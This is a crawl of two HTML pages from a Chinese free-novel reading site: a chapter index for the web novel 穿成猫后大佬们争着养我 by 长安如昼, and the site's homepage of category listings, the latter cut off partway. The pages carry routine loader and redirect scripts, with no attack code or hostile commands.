

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabusw.com/o5nH.html
body_size: 5005
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>穿成猫后大佬们争着养我在线阅读无广告_长安如昼_精彩无弹窗阅读 -擦布书屋 </title><meta name="keywords" content="穿成猫后大佬们争着养我在线阅读无广告_长安如昼_精彩无弹窗阅读" /><meta name="description" content="《穿成猫后大佬们争着养我》这本书真的很好看！！长安如昼文笔十分优美，结构完整，描写的很细致。强烈推荐！看完后，情不自禁地流泪了。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="擦布书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cabusw.com/o5nH.html" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cabusw.com/o5nH.html" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_url" content="https://cabusw.com/o5nH/235.html"/><meta property="og:novel:status" content="已完结"/><meta property="og:type" content="novel"/><meta property="og:url" content="https://cabusw.com/o5nH.html"/><meta property="og:novel:author" content="长安如昼"/><meta property="og:novel:read_url" content="https://cabusw.com/o5nH.html"/><meta property="og:novel:book_name" content="穿成猫后大佬们争着养我"/><meta property="og:description" content="《穿成猫后大佬们争着养我》这本书真的很好看！！长安如昼文笔十分优美，结构完整，描写的很细致。强烈推荐！看完后，情不自禁地流泪了。"/><meta property="og:novel:update_time" content="2018-12-10"/><meta property="og:image" content="//cdn.cabusw.com/uptu/t/g2P0.jpg?sm"/><meta property="og:novel:latest_chapter_name" content="第 235 节 穿成猫后大佬们争着养我"/><meta property="og:novel:category" content="一见钟情"/><meta property="og:title" content="穿成猫后大佬们争着养我"/><script>var FORM_HASH='8f457460g9eucq',xCoverList=[],APP_NAME='擦布书屋',DOMA='cabusw.com',CDNV='318',CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='hk',DIR='/',TJN='tj',TWPC='big5',COOKIE_PRE='5ye09',TJ='Z295ye09',ADN='kk',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cabusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="擦布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">擦布书屋</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">仙侠小说</a></li><li><a href="/category/6_1.html">修真小说</a></li><li><a href="/category/7_1.html">游戏竞技</a></li><li><a href="/category/8_1.html">同人小说</a></li><li><a href="/category/9_1.html">二次元</a></li><li><a href="/category/10_1.html">惊悚小说</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/13_1.html">都市小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/top_1.html">排行小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cabusw.com/o5nH.html" title="穿成猫后大佬们争着养我">手机阅读《穿成猫后大佬们争着养我》</a></div><a href="/">擦布书屋</a> &gt; <a href="/category/13_1.html">都市小说</a> &gt; <a href="/o5nH.html">穿成猫后大佬们争着养我</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//cdn.cabusw.com/uptu/t/g2P0.jpg?sm" author="长安如昼" alt="穿成猫后大佬们争着养我" /><span class="b"></span></div><div id="info"><h1>穿成猫后大佬们争着养我</h1><p>作者：<a href="/zz/cXIe2za5eYea5efmKeV.html" target="_blank">长安如昼</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="o5nH2" rel="nofollow" data-type="2">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="o5nH2" data-type="2" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/down/o5nH/">TXT下载</a></p><p>更新时间：2018-12-10 20:19:44&nbsp;[共235章] <p>最新：<a href="/o5nH/235.html" title="">第 235 节</a></p><div class="clear"></div><div id="intro">《<a href="/j/ad98yz2z9d8.html">穿成猫后大佬们争着养我</a>》这本书真的很好看！！长安如昼文笔十分优美，结构完整，描写的很细致。强烈推荐！看完后，情不自禁地流泪了。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/KJ3.html" target="_blank" title="蛇男">蛇男</a><a href="/showread/X4M6fQP.html" title="津贴一般有多少钱" target="_blank">津贴一般有多少钱</a> (耽美小说) 、 <a href="/8o7Q.html" target="_blank" title="回到私奔前夜">回到私奔前夜</a> (校园小说) 、 <a href="/42el.html" target="_blank" title="一睡成婚：厉少，悠着点">一睡成婚：厉少，悠着点</a><a href="/showread/3KMbh95.html" title="旅行风光再现" target="_blank">旅行风光再现</a> (总裁豪门) 、 <a href="/oYXl.html" target="_blank" title="女配攻略计划">女配攻略计划</a><a href="/showread/q6P6IqE.html" title="师尊哪里不可以哼～疼" target="_blank">师尊哪里不可以哼～疼</a> (都市情缘) 、 <a href="/JiJy.html" target="_blank" title="女配是大佬[快穿]">女配是大佬[快穿]</a> (爽文小说) 、 <a href="/oLoF.html" target="_blank" title="我跟他不熟">我跟他不熟</a><a href="/showread/ezDXc15.html" title="逆发结罗手办" target="_blank">逆发结罗手办</a> (总裁小说) 、 <a href="/o65Q.html" target="_blank" title="一寸">一寸</a><a href="/showread/XgqgT42.html" title="情曾丿" target="_blank">情曾丿</a> (甜宠文) 、 <a href="/EqLm.html" target="_blank" title="虫族之元帅夫夫">虫族之元帅夫夫</a> (天作之合) 、 <a href="/ePG.html" target="_blank" title="虚拟游戏">虚拟游戏</a><a href="/showread/NPmPTEe.html" title="穿越小道士类小说" target="_blank">穿越小道士类小说</a> (都市情缘) 、 <a href="/4RP8.html" target="_blank" title="簪花缘">簪花缘</a> (女尊小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《穿成猫后大佬们争着养我》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/o5nH/235.html">分节阅读 235</a></dd><dd><a href="/o5nH/234.html">分节阅读 234</a></dd><dd><a href="/o5nH/233.html">分节阅读 233</a></dd><dd><a href="/o5nH/232.html">分节阅读 232</a></dd><dd><a href="/o5nH/231.html">分节阅读 231</a></dd><dd><a href="/o5nH/230.html">分节阅读 230</a></dd><dd><a href="/o5nH/229.html">分节阅读 229</a></dd><dd><a href="/o5nH/228.html">分节阅读 228</a></dd><dd><a href="/o5nH/227.html">分节阅读 227</a></dd><dd><a href="/o5nH/226.html">分节阅读 226</a></dd><dd><a href="/o5nH/225.html">分节阅读 225</a></dd><dd><a href="/o5nH/224.html">分节阅读 224</a></dd><dt>《穿成猫后大佬们争着养我》 正文 </dt><dd><a href="/o5nH/1.html">分节阅读 1</a></dd><dd><a href="/o5nH/2.html">分节阅读 2</a></dd><dd><a href="/o5nH/3.html">分节阅读 3</a></dd><dd><a href="/o5nH/4.html">分节阅读 4</a></dd><dd><a href="/o5nH/5.html">分节阅读 5</a></dd><dd><a href="/o5nH/6.html">分节阅读 6</a></dd><dd><a href="/o5nH/7.html">分节阅读 7</a></dd><dd><a href="/o5nH/8.html">分节阅读 8</a></dd><dd><a href="/o5nH/9.html">分节阅读 9</a></dd><dd><a href="/o5nH/10.html">分节阅读 10</a></dd><dd><a href="/o5nH/11.html">分节阅读 11</a></dd><dd><a href="/o5nH/12.html">分节阅读 12</a></dd><dd><a href="/o5nH/13.html">分节阅读 13</a></dd><dd><a href="/o5nH/14.html">分节阅读 14</a></dd><dd><a href="/o5nH/15.html">分节阅读 15</a></dd><dd><a href="/o5nH/16.html">分节阅读 16</a></dd><dd><a href="/o5nH/17.html">分节阅读 17</a></dd><dd><a href="/o5nH/18.html">分节阅读 18</a></dd><dd><a href="/o5nH/19.html">分节阅读 19</a></dd><dd><a href="/o5nH/20.html">分节阅读 20</a></dd><dd><a href="/o5nH/21.html">分节阅读 21</a></dd><dd><a href="/o5nH/22.html">分节阅读 22</a></dd><dd><a href="/o5nH/23.html">分节阅读 23</a></dd><dd><a href="/o5nH/24.html">分节阅读 24</a></dd><dd><a href="/o5nH/25.html">分节阅读 25</a></dd><dd><a href="/o5nH/26.html">分节阅读 26</a></dd><dd><a href="/o5nH/27.html">分节阅读 27</a></dd><dd><a href="/o5nH/28.html">分节阅读 28</a></dd><dd><a href="/o5nH/29.html">分节阅读 29</a></dd><dd><a href="/o5nH/30.html">分节阅读 30</a></dd><dd><a href="/o5nH/31.html">分节阅读 31</a></dd><dd><a href="/o5nH/32.html">分节阅读 32</a></dd><dd><a href="/o5nH/33.html">分节阅读 33</a></dd><dd><a href="/o5nH/34.html">分节阅读 34</a></dd><dd><a href="/o5nH/35.html">分节阅读 35</a></dd><dd><a href="/o5nH/36.html">分节阅读 36</a></dd><dd><a href="/o5nH/37.html">分节阅读 37</a></dd><dd><a href="/o5nH/38.html">分节阅读 38</a></dd><dd><a href="/o5nH/39.html">分节阅读 39</a></dd><dd><a href="/o5nH/40.html">分节阅读 40</a></dd><dd><a href="/o5nH/41.html">分节阅读 41</a></dd><dd><a href="/o5nH/42.html">分节阅读 42</a></dd><dd><a href="/o5nH/43.html">分节阅读 43</a></dd><dd><a href="/o5nH/44.html">分节阅读 44</a></dd><dd><a href="/o5nH/45.html">分节阅读 45</a></dd><dd><a href="/o5nH/46.html">分节阅读 46</a></dd><dd><a href="/o5nH/47.html">分节阅读 47</a></dd><dd><a href="/o5nH/48.html">分节阅读 48</a></dd><dd><a href="/o5nH/49.html">分节阅读 49</a></dd><dd><a href="/o5nH/50.html">分节阅读 50</a></dd><dd><a href="/o5nH/51.html">分节阅读 51</a></dd><dd><a href="/o5nH/52.html">分节阅读 52</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/o5nH/mulu_1.html">首页</a><a href="/o5nH/mulu_1.html">上一页</a><b>1</b><a href="/o5nH/mulu_2.html">2</a><a href="/o5nH/mulu_3.html">3</a><a href="/o5nH/mulu_4.html">4</a><a href="/o5nH/mulu_5.html">5</a><a href="/o5nH/mulu_2.html">下一页</a><a href="/o5nH/mulu_5.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/4Xe2.html" target="_blank" title="重生90学霸鉴宝师">重生90学霸鉴宝师</a>、 <a href="/JW24.html" target="_blank" title="穿成豪门女配后，我被团宠了">穿成豪门女配后，我被团宠了</a>、 <a href="/ojj3.html" target="_blank" title="四面佛">四面佛</a>、 <a href="/showread/dvbLI2A.html" title="欠债还钱天经地义的法律规定" target="_blank">欠债还钱天经地义的法律规定</a>、 <a href="/oY1x.html" target="_blank" title="靠，美女房东竟然是个T！">靠，美女房东竟然是个T！</a>、 <a href="/showread/4kwkhp9.html" title="欢乐颂演员表人物介绍" target="_blank">欢乐颂演员表人物介绍</a>、 <a href="/JYTI.html" target="_blank" title="前夫他坟头绿油油">前夫他坟头绿油油</a>、 <a href="/4E4L.html" target="_blank" title="[穿书]主角的萌宠">[穿书]主角的萌宠</a>、 <a href="/showread/4PpxS2X.html" title="关于静若繁花的说说" target="_blank">关于静若繁花的说说</a>、 <a href="/E91.html" target="_blank" title="驯兽传">驯兽传</a>、 <a href="/4lpU.html" target="_blank" title="兽奴的幸福生活">兽奴的幸福生活</a>、 <a href="/showread/2Yr0sV6.html" title="贤妻良母佚名是谁" target="_blank">贤妻良母佚名是谁</a>、 <a href="/4xNw.html" target="_blank" title="（火影同人）火影之晓欲天下">（火影同人）火影之晓欲天下</a>、 <a href="/o1GR.html" target="_blank" title="母系社会：多夫记（H）">母系社会：多夫记（H）</a>、 <a href="/showread/mGLBUKG.html" title="逆发结罗喜欢犬夜叉吗" target="_blank">逆发结罗喜欢犬夜叉吗</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>⑴ 本小说穿成猫后大佬们争着养我仅代表作者个人的观点，与擦布书屋的立场无关。 </p><p>⑵ 书友如发现穿成猫后大佬们争着养我内容有与法律抵触之处，请向本站举报，我们将马上处理。 </p><p>⑶ 如果您发现本小说穿成猫后大佬们争着养我最新章节，而擦布书屋又没有更新，请联系我们更新，您的热心是对本站（cabusw.com）最大的支持。 </p><p>⑷ 作者:长安如昼所写的《穿成猫后大佬们争着养我》为转载作品，穿成猫后大佬们争着养我最新章节由网友发布。 </p><p>⑸ 如果您对穿成猫后大佬们争着养我作品内容、版权等方面有质疑，或对本站有意见建议请发短信给管理员，感谢您的合作与支持！</p><p>*. <a href="/j/ad98yz2z9d8.html">穿成猫后大佬们争着养我/在线阅读/长安如昼 全集最新列表/界主，昊陵，魏听云</a>/<span class="gray">2019-05-09 02:13:49</span></p><p>*. <a href="/o5nH_341228679.html">穿成猫后大佬们争着养我38.3万字精彩阅读/在线阅读无广告/长安如昼</a>/<span class="gray">2019-08-01 11:15:38</span></p><p>*. <a href="/o5nH_386080129.html">穿成猫后大佬们争着养我/小说txt下载 界主，昊陵，魏听云/全集最新列表</a>/<span class="gray">2018-12-07 10:10:45</span></p><p>*. <a href="/j/lmpozji8r6z.html">穿成猫后大佬们争着养我全集最新列表/长安如昼 界主，昊陵，魏听云/最新章节全文免费阅读</a>/<span class="gray">2018-01-15 16:50:28</span></p><p>*. <a href="/j/zvgarqiq8dr.html">穿成猫后大佬们争着养我第一时间更新/长安如昼 界主，昊陵，魏听云/最新章节全文免费阅读</a>/<span class="gray">2017-12-11 15:50:26</span></p></div></div><script src="/click/o5nH"></script><script src="/5ye5u/318.kkzzw6"></script><div class="f0"><script>window[window["A1_"]||"Object"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cabusw.com/">擦布书屋</a>(cabusw.com) All Rights Reserved. <a href="//big5.cabusw.com/o5nH.html" data-translate="[切换简体版]|[切换繁体版]">[繁体版]</a></p><p><a href="/about/">网站信箱：<img data-lazy="/img/xmailQqtk.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="38.238ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cabusw.com/?FROM=bjs&u=BJS
body_size: 8922
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>擦布书屋-热门小说应有尽有</title><meta name="keywords" content="擦布书屋|仙侠小说" /><meta name="description" content="擦布书屋是优秀的免费小说网站，拥有海量游戏竞技以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="apple-mobile-web-app-title" content="擦布书屋" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cabusw.com/" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.cabusw.com/" /><meta name="renderer" content="webkit" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><link rel="stylesheet" href="https://23.224.199.82:61234/xcdn1/css/_704bc987.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:61234/xcdn1/www1/_style.css?318" rel="stylesheet"/><script>var FORM_HASH='e4ab099cg9eucr',xCoverList=[],APP_NAME='擦布书屋',DOMA='cabusw.com',CDNV='318',CDN='https://23.224.199.82:61234/xcdn1/',CAD=0,TWMO='hk',DIR='/',TJN='tj',TWPC='big5',COOKIE_PRE='5ye09',TJ='Z295ye09',ADN='kk',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cabusw.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="擦布书屋"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">擦布书屋</span><span class="slogan">优秀免费小说阅读网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入作品、作者与主角" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/recent/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/category/5_1.html">仙侠小说</a></li><li><a href="/category/6_1.html">修真小说</a></li><li><a href="/category/7_1.html">游戏竞技</a></li><li><a href="/category/8_1.html">同人小说</a></li><li><a href="/category/9_1.html">二次元</a></li><li><a href="/category/10_1.html">惊悚小说</a></li><li><a href="/category/11_1.html">恐怖小说</a></li><li><a href="/category/12_1.html">青春小说</a></li><li><a href="/category/13_1.html">都市小说</a></li><li><a href="/category/end_1.html">全本小说</a></li><li><a href="/category/top_1.html">排行小说</a></li><li><a href="/category/1.html">书库小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/JFO7.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/q/dn0M.jpg?sm" alt="Omega教官死忠遍地" author="写舟" src="/xload7OQ3.svg" /></a></div><dl><dt><span>写舟</span><a href="/JFO7.html" title="">Omega教官死忠遍地</a></dt><dd>晋江VIP完结 总书评数：5904 当前被收藏数：23724 营养液数：3299 文章积分：391,466,304 文...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/450801341.html" title=""><img data-lazy="//cdn.cabusw.com/normal-450801341-11492.jpg?sm" alt="少女的诱惑 " author="所有" src="/xload7OQ3.svg" /></a></div><dl><dt><span>所有</span><a href="/450801341.html" title="">少女的诱惑 </a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/454245451.html" title=""><img data-lazy="//cdn.cabusw.com/normal-454245451-1432.jpg?sm" alt="绝宠妖妃：邪王，太闷骚！" author="卡特琳娜" src="/xload7OQ3.svg" /></a></div><dl><dt><span>卡特琳娜</span><a href="/454245451.html" title="">绝宠妖妃：邪王，太闷骚！</a></dt><dd>“爱妃，以后你负责‘生’,我负责‘日’。”司御天把写着“生日快乐”四个字的长寿饼切成四块，把“生”给了她，把“日”留给...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/4mx.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/A/Nl5L.jpg?sm" alt="蒋贵妃传" author="苏小凉" src="/xload7OQ3.svg" /></a></div><dl><dt><span>苏小凉</span><a href="/4mx.html" title="">蒋贵妃传</a></dt><dd>从集万千宠爱于一身的嫡长女；到太子府的蒋侧妃，从太子府的宅斗，到后宫之中惊心动魄的宫闱之争；且看堂堂嫡长女如何冲破阻碍...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EQGN.html" title=""><img data-lazy="//cdn.cabusw.com/normal-2120255489-8083.jpg?sm" alt="警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷" author="安漫漫" src="/xload7OQ3.svg" /></a></div><dl><dt><span>安漫漫</span><a href="/EQGN.html" title="">警告！禁止病娇疯批当渣男舔狗！/温情饲育/快穿：穿成渣男的我却成了万人迷</a></dt><dd>番茄完结 文案： 【双男主！快穿！主受！万人迷！切片！】 初入快穿局，岑郁接到的任务就是扮演各种渣男！ 渣到主角受离开...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/EMeQ.html" title=""><img data-lazy="//cdn.cabusw.com/uptu/t/gFUJ.jpg?sm" alt="魇师" author="黎青燃" src="/xload7OQ3.svg" /></a></div><dl><dt><span>黎青燃</span><a href="/EMeQ.html" title="">魇师</a></dt><dd>晋江VIP完结 总总书评数：4096 当前被收藏数：12968 营养液数：9299 文章积分：229,925,472 ...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">现言</span><span class="s2"><a href="/1044779019.html" title="">烈焰情迷</a></span><span class="s5">佚</span></li><li><span class="s1"></span><span class="s2"><a href="/okNo.html" title="">结婚这件小事</a></span><span class="s5">凌伊</span></li><li><span class="s1">奇幻</span><span class="s2"><a href="/4hrp.html" title="">修仙传</a></span><span class="s5">归隐</span></li><li><span class="s1">快穿</span><span class="s2"><a href="/J9OW.html" title="">作精小公主在求生恋综爆红</a></span><span class="s5">晓鱼干</span></li><li><span class="s1">历史</span><span class="s2"><a href="/8oqp.html" title="">独宠圣心</a></span><span class="s5">盛世清歌</span></li><li><span class="s1">校园</span><span class="s2"><a href="/Ju6N.html" title="">重回初中做大神</a></span><span class="s5">怅江月</span></li><li><span class="s1">异术</span><span class="s2"><a href="/JNVu.html" title="">极品动漫系统</a></span><span class="s5">我是神经病哈</span></li><li><span class="s1">独宠</span><span class="s2"><a href="/mlL.html" title="">慢穿之一花一世界</a></span><span class="s5">home毒步天下</span></li><li><span class="s1">古典</span><span class="s2"><a href="/2098339027.html" title="">都市按摩师</a></span><span class="s5">冯马</span></li><li><span class="s1">异世</span><span class="s2"><a href="/JjgV.html" title="">（希腊神话同人）被献祭给爱神后[希腊神话]</a></span><span class="s5">旅者的斗篷</span></li><li><span class="s1">都市</span><span class="s2"><a href="/86lW.html" title="">影帝他厌食</a></span><span class="s5">墨沾</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/745590557.html" title="">韩娱超新星</a></span><span class="s5">旧梦御歌</span></li><li><span class="s1">总裁</span><span class="s2"><a href="/7GKc.html" title="">亿万老公的豪宠</a></span><span class="s5">蜗牛星</span></li><li><span class="s1"></span><span class="s2"><a href="/788176564.html" title="">无限穿越之后宫</a></span><span class="s5">天地23</span></li><li><span class="s1">都市</span><span class="s2"><a href="/JF98.html" title="">全星际都以为我是ALPHA</a></span><span class="s5">神肴</span></li><li><span class="s1">励志</span><span class="s2"><a href="/JVjH.html" title="">揽月光[娱乐圈]</a></span><span class="s5">执江子</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/4X1G.html" target="_blank" title="玄门天宗"><img data-lazy="//cdn.cabusw.com/uptu/I/VQk.jpg?sm" alt="玄门天宗" author="汉裔" /></a></div><dl><dt><a href="/4X1G.html" title="玄门天宗">玄门天宗</a></dt><dd>天有多高，他就有多傲。地有多阔，他就有多恶。  最狂的道士有多狂？最凶的道士有多凶？  如来说：出家人要低调。  他大...</dd></dl><div class="clear"></div></div><ul><li><a href="/8AwN.html" title="御妖记">御妖记</a>/树枝女士</li><li><a href="/Jun9.html" title="怀了病弱反派的崽">怀了病弱反派的崽</a>/岫云</li><li><a href="/2033694915.html" title="重生之都市狂仙">重生之都市狂仙</a>/梦中笔丶</li><li><a href="/2Pk.html" title="师傅 咱们不约">师傅 咱们不约</a>/挖坑只为你</li><li><a href="/EMt9.html" title="病娇狐狸又在扮猪吃老虎">病娇狐狸又在扮猪吃老虎</a>/煜槿潇</li><li><a href="/846895839.html" title="从仙侠世界归来">从仙侠世界归来</a>/发狂的妖魔</li><li><a href="/oZoi.html" title="穿成男二的早死白月光">穿成男二的早死白月光</a>/揉色</li><li><a href="/4FP2.html" title="我在地球撒野的日子[娱乐圈]">我在地球撒野的日子[娱乐圈]</a>/匹萨娘子</li><li><a href="/4noX.html" title="师兄撩妹撩上我">师兄撩妹撩上我</a>/殇心一月</li><li><a href="/JCnm.html" title="替身他修无情道">替身他修无情道</a>/若兰之华</li></ul></div><div class="content"><h2>修真小说</h2><div class="top"><div class="image"><a href="/8o8n.html" target="_blank" title="撩魔尊日常"><img data-lazy="//cdn.cabusw.com/uptu/A/NReL.jpg?sm" alt="撩魔尊日常" author="月令上弦" /></a></div><dl><dt><a href="/8o8n.html" title="撩魔尊日常">撩魔尊日常</a></dt><dd>晋江金牌推荐VIP完结 总书评数：2174 当前被收藏数：5097 【文案】： 重生后的沈昭昭睁开的第一眼就...</dd></dl><div class="clear"></div></div><ul><li><a href="/282895142.html" title="剑修男神打脸之路(快穿)">剑修男神打脸之路(快穿)</a>/夏风清水</li><li><a href="/JqDP.html" title="反派宿主太凶残[快穿]">反派宿主太凶残[快穿]</a>/墨水芯</li><li><a href="/Eygy.html" title="师门好像不对劲">师门好像不对劲</a>/以蓁如玉</li><li><a href="/1910332912.html" title="重生纣王玩转封神">重生纣王玩转封神</a>/拒绝低塑</li><li><a href="/JsIH.html" title="备胎他人设崩了[快穿]">备胎他人设崩了[快穿]</a>/猫八先生</li><li><a href="/J0yk.html" title="反派师尊貌美如花[穿书]">反派师尊貌美如花[穿书]</a>/封空</li><li><a href="/4OPI.html" title="九阴九阳">九阴九阳</a>/阳朔</li><li><a href="/4Fnh.html" title="重生豪门：最强校园女王">重生豪门：最强校园女王</a>/沈小慈</li><li><a href="/EwU0.html" title="穿为龙傲天的情敌">穿为龙傲天的情敌</a>/楚济</li><li><a href="/JZpC.html" title="穿成反派前未婚妻[穿书]">穿成反派前未婚妻[穿书]</a>/虞二两</li></ul></div><div class="content"><h2>游戏竞技</h2><div class="top"><div class="image"><a href="/960861765.html" target="_blank" title="邪王追妻苏落"><img data-lazy="//cdn.cabusw.com/normal-960861765-868.jpg?sm" alt="邪王追妻苏落" author="苏小暖" /></a></div><dl><dt><a href="/960861765.html" title="邪王追妻苏落">邪王追妻苏落</a></dt><dd>她，21世纪金牌杀手，却穿为苏府最无用的废柴四小姐身上。他，帝国晋王殿下，冷酷邪魅强势霸道，天赋卓绝。世人皆知她是草包...</dd></dl><div class="clear"></div></div><ul><li><a href="/JTDP.html" title="欧皇主播撞上非酋大神[电竞] ">欧皇主播撞上非酋大神[电竞] </a>/碧落长河</li><li><a href="/oAZ7.html" title="嫁给龙傲天">嫁给龙傲天</a>/张源起</li><li><a href="/JjxC.html" title="吕布的人生模拟器">吕布的人生模拟器</a>/会说话的胡子</li><li><a href="/o64U.html" title="漂亮炮灰[无限]">漂亮炮灰[无限]</a>/小阿芬</li><li><a href="/o4eL.html" title="被偏执反派一见钟情后">被偏执反派一见钟情后</a>/卷尾咩</li><li><a href="/728090741.html" title="原神：我天理身份藏不住了">原神：我天理身份藏不住了</a>/千里快哉</li><li><a href="/JnPj.html" title="和豪门大佬网恋后我红了">和豪门大佬网恋后我红了</a>/山柚子</li><li><a href="/oEww.html" title="带重孙上萌娃综艺后我爆火了">带重孙上萌娃综艺后我爆火了</a>/凉皮就面包</li><li><a href="/J4us.html" title="请听游戏的话">请听游戏的话</a>/木兮娘</li><li><a href="/JjYx.html" title="无法攻略的影后">无法攻略的影后</a>/柒殇祭</li></ul></div><div class="content"><h2>同人小说</h2><div class="top"><div class="image"><a href="/8KKQ.html" target="_blank" title="（士兵突击同人）士兵突击之混入七连的女兵"><img data-lazy="//cdn.cabusw.com/normal-158234960-15216.jpg?sm" alt="（士兵突击同人）士兵突击之混入七连的女兵" author="书海无边入坑正常" /></a></div><dl><dt><a href="/8KKQ.html" title="（士兵突击同人）士兵突击之混入七连的女兵">（士兵突击同人）士兵突击之混入七连的女兵</a></dt><dd>晋江完结 我个文案废...想写士兵突击好些年了，不知道为什么最近才动笔。冷门文，没大纲没存稿更新不定。写，也是为了那些...</dd></dl><div class="clear"></div></div><ul><li><a href="/70KW.html" title="猎人同人－幻莲">猎人同人－幻莲</a>/冰飞舞蝶</li><li><a href="/8mwP.html" title="（韩娱同人）【韩娱】备胎女神">（韩娱同人）【韩娱】备胎女神</a>/吉兮</li><li><a href="/7VJV.html" 